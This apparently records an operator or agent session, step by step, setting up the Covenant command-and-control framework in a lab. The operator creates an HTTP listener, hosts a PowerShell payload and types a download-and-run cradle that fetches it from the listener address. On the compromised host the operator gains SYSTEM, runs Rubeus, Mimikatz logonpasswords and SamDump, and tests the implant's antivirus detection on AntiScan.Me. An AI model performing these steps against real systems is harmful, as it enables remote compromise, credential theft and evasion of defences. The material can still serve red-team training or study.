
Step: Show the Covenant wiki Installation And Startup page, scrolled to Option 1 - Dotnet Core
left_click(317, 787)

mouse_move(574, 326)

scroll("down", 3)

mouse_move(452, 323)

double_click(341, 321)

scroll("down", 3)

scroll("down", 3)

Step: Copy the git clone --recurse-submodules command from the Covenant installation wiki
left_click(327, 787)

scroll("down", 3)

double_click(438, 495)

Step: Confirm dotnet 6.0.400, enter Covenant/Covenant and run Covenant, which fails on missing ICU
type("dotnet --version")

type("cd Covenant/Covenant")

type("ls")

type("dotnet --version")

key("Return")

type("export DOTNET_SYSTEM_GLOBALIZATION_INVARIANT=1")

mouse_move(303, 730)

Step: Accept the certificate risk and register the Covenant user 'kali' with a confirmed password
left_click(895, 719)

triple_click(646, 462)


left_click(710, 589)

left_click(711, 587)

mouse_move(380, 468)

mouse_move(310, 385)

left_click(44, 399)

left_click(263, 210)

left_click(183, 381)

left_click(1326, 109)

left_click(719, 231)

left_click(719, 231)

left_click(56, 151)

mouse_move(215, 318)

Step: Show the Listeners page's Profiles tab with the four default HTTP and Bridge profiles
left_click(52, 179)

mouse_move(377, 373)

left_click(277, 211)

mouse_move(198, 326)

mouse_move(199, 291)

Step: Review CustomHttpProfile's URLs, transforms, headers and templates, then return to the empty Listeners list
left_click(198, 291)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

left_click(52, 179)

Step: Start a new HTTP listener, rename it main and check its bind and connect ports (80)
left_click(183, 300)

mouse_move(320, 228)

left_click(363, 331)

left_click(335, 393)

left_click(719, 392)

left_click(335, 454)

left_click(719, 393)

Step: Set ConnectAddresses to 192.168.74.134, keep SSL off and CustomHttpProfile, and create the listener
triple_click(272, 516)

type("192")

left_click(824, 614)

left_click(288, 622)

left_click(167, 646)

left_click(363, 680)

left_click(183, 721)

Step: Run ss -nltp and ss -nltp | grep 443 in Konsole to check listening ports
key("Return")

type("ss -nltp | grep 443")

Step: Open the main listener's page in Covenant and show its Hosted Files tab
left_click(168, 292)

mouse_move(359, 490)

mouse_move(264, 211)

left_click(264, 211)

Step: Open test.yml in vim on the Desktop and enter the text 'test'
type("vim test.yml")

type("test")

Step: Upload the Desktop's test.txt as a hosted file on listener main at path 'test.txt'
left_click(173, 289)

left_click(1154, 640)

type("t")

type("est.txt")

Step: Load the listener's /test.txt in a new Firefox tab, confirm it shows 'test', then return to Covenant
left_click(347, 43)

type("192.168.74.155/")

left_click(249, 44)

Step: Check the empty Grunts page, then view the Launchers list with InstallUtil, MSBuild and PowerShell
left_click(46, 234)

mouse_move(54, 206)

left_click(54, 206)

left_click(171, 387)

left_click(54, 206)

mouse_move(207, 517)

mouse_move(197, 372)

mouse_move(182, 319)

mouse_move(566, 555)

mouse_move(703, 501)

left_click(183, 318)

left_click(576, 331)

left_click(575, 331)

left_click(802, 331)

left_click(757, 366)

left_click(288, 393)

left_click(168, 420)

left_click(575, 454)

left_click(289, 454)

scroll("down", 3)

Step: Generate the PowerShell Launcher and EncodedLauncher commands, then return to the Listeners page showing main
left_click(190, 575)

left_click(245, 662)

Step: Create a hosted file at path covenant.ps1 on listener main, then view the empty Grunts list
left_click(276, 211)

left_click(189, 210)

left_click(168, 291)

type("covenant.ps1")

left_click(173, 288)

left_click(46, 233)

mouse_move(449, 335)

type("pow")

key("enter")

type("new-object net.")

type("weblient).do")

type("wnloadstring('http://192.168.74.")

type("134/cov")

Step: Open grunt f24a02fbb5's interact console to see its help commands like Shell and Kerberoast
left_click(227, 248)

Step: Open grunt f24a02fbb5's details page, review its empty Taskings tab, and return to Interact
left_click(228, 247)

left_click(252, 210)

left_click(393, 210)

left_click(252, 210)

double_click(200, 285)

double_click(189, 387)

double_click(200, 429)

scroll("down", 3)

double_click(191, 445)

double_click(186, 489)

left_click(178, 474)

double_click(186, 489)

scroll("down", 3)

double_click(225, 461)

double_click(204, 434)

scroll("down", 3)

double_click(187, 433)

mouse_move(402, 325)

mouse_move(486, 311)

mouse_move(189, 323)

Step: Highlight WMIGrunt, BypassUACGrunt, Download and WhoAmI while scrolling through the grunt's help list
double_click(186, 323)

mouse_move(272, 339)

mouse_move(200, 329)

mouse_move(432, 339)

mouse_move(295, 347)

mouse_move(712, 354)

double_click(634, 382)

double_click(209, 412)

scroll("down", 3)

double_click(209, 443)

double_click(180, 470)

mouse_move(179, 432)

mouse_move(155, 391)

Step: Run GetSystem on grunt 6d4107afe1 and verify whoami returns NT AUTHORITY\SYSTEM
scroll("down", 3)

type("GetSystem")

type("whoami")

type("ase")

mouse_move(224, 655)

Step: Try the AssemblyReflect command, then dismiss its options without running it
left_click(224, 678)

left_click(710, 318)

left_click(790, 506)

Step: Run Rubeus.exe on the grunt with the Assembly command, named test2.exe
type("asse")

left_click(206, 656)

left_click(565, 201)

type("ub")

type("test2")

left_click(850, 383)

mouse_move(331, 733)

Step: Scroll through Rubeus's Kerberos usage help and start typing a Mimikatz command
scroll("down", 3)

scroll("down", 3)

type("mikatz privilege::deb")

Step: Try Mimikatz privilege::debug and sekurlsa::logonpasswords, then run SamDump listing Administrator and Guest
type("ug se")

type("kurlsa::logonpassw")

mouse_move(275, 695)

type("sa")

scroll("down", 3)

left_click(482, 711)

Step: Scroll the grunt's Help list showing Rubeus, SharpDump, MakeToken and GetSystem
scroll("down", 3)

scroll("down", 3)

Step: Pick GruntHTTP(2).exe from Downloads in the AntiScan.Me file picker, twice
left_click(637, 343)

left_click(1154, 641)

left_click(637, 343)

left_click(1155, 641)

Step: Scan GruntHTTP.exe on AntiScan.Me, getting 20 of 26 engine detections
left_click(638, 344)

left_click(1155, 640)

left_click(711, 379)

left_click(122, 787)

type("k")

Step: Generate a PowerShell launcher for listener main (GruntHTTP, Net35) and select its command
left_click(182, 319)

left_click(191, 575)

left_click(376, 662)

left_click(191, 575)
